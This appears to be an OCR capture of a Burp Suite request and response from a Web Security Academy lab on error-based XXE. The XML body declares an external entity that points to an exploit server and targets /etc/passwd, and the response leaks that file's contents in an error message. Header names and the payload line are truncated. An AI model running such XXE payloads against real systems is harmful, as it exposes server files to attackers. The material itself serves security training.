 Request
Pretty Raw Hex \n
1 ST /product/stock HTTP/1.1
2 st: acf71ff51efdfd7f80a89ceb006e0067.web-security-academy.net
3 okie: session=KQaHV0kdBhLgsZfCaalrezRbRJ73vTSY
4 er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 cept: */*
6 cept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 cept-Encoding: gzip, deflate
8 ferer: https://acf71ff51efdfd7f80a89ceb006e0067.web-security-academy.net/product?productId=1
9 ntent-Type: application/xml
0 igin: https://acf71ff51efdfd7f80a89ceb006e0067.web-security-academy.net
1 ntent-Length: 253
2 c-Fetch-Dest: empty
3 c-Fetch-Mode: cors
4 c-Fetch-Site: same-origin
5 : trailers
6 nnection: close
7
8 xml version="1.0" encoding="UTF-8"?>
9 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-acf51fa61ee4fd3b80bc9cf5014d0014.web-s
0 /etc/passwd
1 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1285
5
6 "XML parser exited with non-zero code 1: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin(Nosuchfileordirectory)
31 "